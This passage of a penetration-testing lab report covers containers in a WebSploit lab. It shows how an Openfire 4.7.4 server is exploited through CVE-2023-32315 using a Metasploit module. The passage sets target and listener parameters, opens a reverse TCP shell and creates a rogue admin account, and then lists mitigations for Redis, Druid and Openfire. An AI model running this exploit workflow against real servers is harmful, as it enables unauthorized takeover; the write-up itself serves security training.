

Figure : Web service test on IP 10.7.7.23 using port 9090

After testing the DC31_03 container's IP address (10.7.7.23) with the discovered ports, port 9090 (10.7.7.23:9090) presented an Openfire login console webpage, with the **Openfire version identified as 4.7.4.**

## Vulnerability Research

Next, I researched **known vulnerabilities** associated with Openfire version 4.7.4.

Openfire is a real-time collaboration (RTC) server available under the Open Source Apache License. It leverages XMPP, the widely accepted protocol for instant messaging. Known for its ease of setup and administration, Openfire also delivers strong security and reliable performance (Ignite, 2024).

According to a blog post by BleepingComputer, hackers are actively exploiting a flaw in thousands of Openfire servers, allowing them to create unauthenticated admin user accounts through path traversal techniques. The flaw, tracked as CVE-2023-32315, affects all Openfire versions from 3.10.0 (dating back to 2015) up to 4.6.7, as well as versions 4.7.0 to 4.7.4. Attackers exploit this flaw by creating admin accounts and uploading malicious Java JAR plugins to the servers. These plugins enable actions such as opening reverse shells or executing commands on the compromised servers. Malicious plugins include variants like **helloworld-openfire-plugin-assembly.jar** (Toulas, 2023).

## Exploit Execution

Now that I have confirmed the DC31_03 container is running Openfire version 4.7.4 and is vulnerable to CVE-2023-32315, the next step is to check for an available exploit module in the Metasploit Framework to exploit these vulnerabilities.

# Run the Metasploit Framework

$ msfconsole

# Search for the openfire service

$ search openfire



Figure : Launching the Metasploit Framework on Kali Linux



Figure : Searching for Openfire exploit modules in Metasploit

The CVE-2023-32315 vulnerability exists in the Metasploit exploit module and is referenced as #4 in Figure 55 (**exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315**).

Next, the info command is used to retrieve details about the exploit module, followed by the use command to enable the exploit module for use in Metasploit.

# The Number 4 represent the expoit number module for openfire_auth_bypass_rce_cve_2023_32315

$ info 4

# Enabling the module exploit for usage and check module parameters to be configured

$ use 4

$ show options



Figure : Using the info command to retrieve detailed information about the exploit and obtain basic configuration parameters



Figure : Using the info command to retrieve detailed information about the exploit and obtain basic configuration parameters



Figure : Enabling the exploit module for use in Metasploit

Next, I set the module exploit parameter to successfully exploit the Openfire version 4.7.4 vulnerablity.

# Set RHOSTS target IP and Port Number

set RHOSTS 10.7.7.23

set RPORT 9090

# Set the Base Target URL

set TARGETURI /

# Set LHOST as attacking IP my-Kail-PC

set LHOST 172.30.12.50

set LPORT 4444



Figure : Setting Module exploit Parameter and Successful compromise of DC31_03 docker container

## Interactive Shell Access to Root

After executing the Metasploit exploit module, a reverse TCP shell connection was established, and an admin username and password were generated for the Openfire Admin console (running on IP 10.7.7.23:53552).



Figure : Listing files and navigating to the root directory

## Logging into the Openfire web server

The username and password generated during the TCP shell connection were used to confirm if the admin account was successfully created.

# username and password generated as shown in Figure 59

$ Admin-user: wdazjmzoq

$ Password: fcfyT3qz



Figure : Logging in with the generated credentials



Figure : Admin console page of the Openfire web server



Figure : Admin user **'wdazjmzoq'** successfully added to the Users/Groups

# Mitigation of DC31_01, DC31_02 and DC31_03 Vulnerabilities.

1. **DC31_01 - Redis Vulnerability (CVE-2022-0543)**

Vulnerability: The Redis service running on DC31_01 was susceptible to Remote Code Execution (RCE) via Lua sandbox escape.

**Mitigation Steps:**

* **Update Redis:** Upgrade Redis to a version patched for CVE-2022-0543 (above 5.0.7, depending on your OS distribution).
* **Restrict Access:**
  + Configure Redis to bind only to localhost by editing the redis.conf file: **bind 127.0.0.1**
  + Use firewall rules to limit access to the Redis port (e.g., 6379).
* **Use Authentication:** Set a strong password for Redis by enabling requirepass in the configuration.
* **Disable Unnecessary Modules:** Disable the Lua module if not required, as it is often a target for exploits.
* **Regular Patching:** Regularly apply security updates and patches for Redis.

1. **DC31_02 - Apache Druid Vulnerability (CVE-2023-25194)**

**Vulnerability**: Apache Druid was vulnerable to improper input validation and cryptographic signature issues, leading to potential RCE.

**Mitigation Steps**:

1. **Update Apache Druid**:
   * Upgrade to the latest version of Apache Druid that addresses these vulnerabilities (above 25.0.0).
2. **Harden Druid Configuration**:
   * Enable property allowlisting for MySQL JDBC connections to restrict unauthorized inputs.
   * Disable unused extensions, such as druid-pac4j, to reduce attack surface.
3. **Enforce Secure Communication**:
   * Use TLS/SSL for all communications between Druid and its clients to prevent data interception or injection attacks.
4. **DC31_03 - Openfire Vulnerability (CVE-2023-32315)**

**Vulnerability**: Openfire was vulnerable to path traversal attacks, allowing unauthenticated attackers to create admin accounts and upload malicious plugins.

**Mitigation Steps**:

1. **Update Openfire**:
   * Upgrade Openfire to a version above 4.7.4 that includes fixes for CVE-2023-32315.
2. **Restrict Admin Access**:
   * Configure access controls to limit the admin console to specific IP addresses.
   * Enable multi-factor authentication (MFA) for admin accounts.
3. **Disable Plugin Uploads**:
   * Restrict or disable the ability to upload plugins unless necessary.
4. **Regularly Review User Accounts**:
   * Monitor and review the list of admin accounts for unauthorized additions.

## Recommendations across WebSploit Containers

* **Implement Container Security Best Practices**:
  + Use security-hardened container images.
  + Regularly update and patch all containerized services.
* **Network Segmentation**:
  + Place containers in isolated networks and restrict inter-container communication.
* **Monitor for Vulnerabilities**:
  + Use tools like Docker Bench for Security and vulnerability scanners to continuously monitor container security.
* **Enable Logging and Auditing**:
  + Use centralized logging and monitoring tools to detect and respond to suspicious activities.

# Reference

1. Apache Druid (2023) Apache Druid Documentation. Available at: https://druid.apache.org/ [Accessed: 24 December 2024].
2. Apache Druid (2023) CVE-2023-25194: Apache Druid Remote Code Execution Vulnerability. Available at: <https://nvd.nist.gov/vuln/detail/CVE-2023-25194> [Accessed: 24 December 2024].
3. Druid, A. (2023) Apache® Druid, Apache Druid. Available at: <https://druid.apache.org/> [Accessed: 14 November 2024].
4. Ignite, I. (2024) Ignite realtime: Openfire Server, Ignite Realtime: Openfire Server. Available at: <https://www.igniterealtime.org/projects/openfire/> [Accessed: 15 November 2024].
5. Ignite Realtime (2023) Openfire Security Updates. Available at: <https://www.igniterealtime.org/projects/openfire/> [Accessed: 24 December 2024].
6. Inc, D. (2024a) Docker Info, Docker Documentation. Available at: <https://docs.docker.com/reference/cli/docker/system/info/> [Accessed: 14 November 2024].
7. Inc, D. (2024a) Docker PS, Docker Documentation. Available at: <https://docs.docker.com/reference/cli/docker/container/ls/> [Accessed: 14 November 2024].
8. Olivera, F. (2018) Org.apache.druid » druid-core » 25.0.0 - maven repository. Available at: <https://mvnrepository.com/artifact/org.apache.druid/druid-core/25.0.0> [Accessed: 14 November 2024].
9. Openfire (2023) CVE-2023-32315: Openfire Path Traversal Vulnerability. Available at: <https://nvd.nist.gov/vuln/detail/CVE-2023-32315> [Accessed: 24 December 2024].
10. Pantelli, A. (2022) Redis vulnerability CVE-2022-0543, Packt SecPro. Available at: <https://security.packt.com/redis-vulnerability-cve-2022-0543/> [Accessed: 14 November 2024].
11. Pentest, P.T. (2023) Apache Kafka - Remote Code Execution (CVE-2023-25194), Pentest. Available at: <https://pentest-tools.com/vulnerabilities-exploits/apache-kafka-remote-code-execution_4> [Accessed: 14 November 2024].
12. rapid7 (2022) Metasploit-framework/modules/exploits/linux/redis/redis_debian_sandbox_escape.RB at master · Rapid7/metasploit-framework, GitHub. Available at: <https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/linux/redis/redis_debian_sandbox_escape.rb> [Accessed: 14 November 2024].
13. Redis (2022) CVE-2022-0543: Redis Remote Code Execution via Lua Sandbox Escape. Available at: <https://nvd.nist.gov/vuln/detail/CVE-2022-0543> [Accessed: 24 December 2024].
14. Redis Labs (2022) Security Best Practices for Redis. Available at: <https://redis.io/topics/security> [Accessed: 24 December 2024].
15. Snyk, S. (2018) Org.apache.druid:druid-processing 25.0.0 vulnerabilities: Snyk, Find detailed information and remediation guidance for vulnerabilities and misconfigurations. Available at: <https://security.snyk.io/package/maven/org.apache.druid:druid-processing/25.0.0> [Accessed: 14 November 2024].
